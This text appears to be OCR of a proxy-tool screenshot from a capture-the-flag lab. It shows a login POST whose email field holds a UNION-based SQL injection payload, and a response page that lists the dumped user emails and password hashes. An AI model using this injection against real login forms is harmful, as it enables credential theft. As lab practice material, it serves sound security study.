 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,group_concat(email, ':', id, ':', name, ':', password) from
user-- -&password=test123
Response
Pretty Raw Hex Render
\n
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome
admin@goodgames.htb:1:admin:2b22337f218b2d82dfc3b6f77e7cb8ec,
test@test.com:2:test:cc03e747a6afbbcbf8be7668acfebee5
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104